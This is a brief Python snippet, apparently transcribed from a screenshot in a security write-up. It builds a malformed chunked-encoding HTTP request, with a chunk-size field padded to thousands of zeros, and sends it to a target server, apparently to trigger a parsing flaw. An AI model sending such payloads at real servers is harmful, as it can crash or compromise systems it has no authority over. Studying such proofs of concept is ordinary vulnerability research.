 1 pkt = b"""\
2 GET / HTTP/1.1
3 Host: %s
4 Transfer-Encoding: chunked
5
6 %s\r\n%s\r\n\r\n""" % (hostname.encode(), b"0"*((0x202e//2)-2), b"a")
7
8 ssock = create_ssock(hostname, port)
9 ssock.send(pkt)
10 ssock.recv(4096)
11